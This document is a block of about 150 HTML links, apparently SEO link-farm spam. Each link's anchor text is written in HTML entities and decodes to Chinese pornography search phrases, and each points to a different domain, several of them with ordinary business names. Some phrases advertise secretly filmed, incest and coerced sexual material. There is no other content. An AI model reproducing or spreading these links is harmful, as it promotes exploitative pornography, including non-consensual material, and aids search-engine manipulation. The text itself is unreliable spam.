<a href="http://house0561.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tbhic.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://0-100km.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wtechan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://laichihanbao.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://trzgjx.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fshuiantong.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dggyqc.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kstx189.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://hnhkds.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://skiplow.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tehuifans.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://s-mark.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xdbst.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">88&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://80buyer.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sactoo.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyqt.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://sglddp.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://jsirs.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://miyao123.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ipiaotai.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://rtqseo.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://vip2202.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://jiajupindao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syshdh.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://swechat.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://di1zhan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://niukou114.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fd-10.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://yufengzn.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://tuogun999.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://yahua88.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://lascarf.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://qhyyxx.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80C6;&#x4EBA;&#x4E9A;&#x6D32;&#x5927;&#x7684;&#x4EBA;&#x4F53;</a>|
<a href="http://juelipu.cn" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://dghmbz.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x4EBA;&#x4F0A;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://le1234.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fxwmw.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gengushu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://sd3t.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zl520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://sdclear.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://maimaituo.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://cmylove.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gglnet.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://fxwmw.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://ykpj.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://89al.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://stealphp.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://wtjc.cn" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icutelady.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jshy6.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ishangya.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://weizhan360.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://315470.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laibang001.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jysmh.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiejingshoushushi.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://jsjingyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlicable.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0571hd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://n1629h.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsyxa.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x6E7F;&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://52choumei.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1636333.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://linxiayuxinzhuandiao.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://jscld.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yhtjz.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y9633.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://jyarts.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lydbmm.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x5B50;&#x4F26;xxxx</a>|
<a href="http://shipinseng.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://3333384.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://tss0538.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://bxzfz.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qtbjq.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://letudd.com" target="_blank">99&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnskss.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sliong.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x2018;&#x8D39;</a>|
<a href="http://yz-bd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://chinamyx.com" target="_blank">&#x5168;&#x65E5;&#x672C;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuajing173.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://auto6789.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zhcw77.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://renheyu.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syiyue.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://shangyipai.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://douniupet.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://d4y4.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://cdrunze.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://nb798.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://81jin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://sffkj8.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://w8484.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://jajuensa.com" target="_blank">&#x6309;&#x6469;&#x63A8;&#x7CBE;&#x6CB9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyorange.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
